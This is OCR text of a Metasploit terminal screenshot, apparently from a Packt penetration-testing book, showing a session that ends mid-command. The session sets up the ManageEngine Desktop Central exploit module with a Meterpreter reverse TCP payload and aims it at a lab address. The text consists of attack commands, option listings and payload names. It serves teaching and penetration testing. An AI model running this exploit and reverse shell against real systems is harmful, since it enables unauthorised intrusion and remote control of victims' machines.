 File Edit View Search Terminal Help
windows/vncinject/reverse_tcp_rc4_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryp
tion DNS, Metasm)
windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_udp normal No VNC Server (Reflective Injection), Reverse UDP Stager with UUID Support
windows/vncinject/reverse_winhttp normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp
)
msf5 exploit(windows/http/manageengine_connectionid_write) >
msf5 exploit(windows/http/manageengine_connectionid_write) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168.100.52
rhosts => 192.168.100.52
msf5 exploit(windows/http/manageengine_connectionid_write) > set rport
Packt>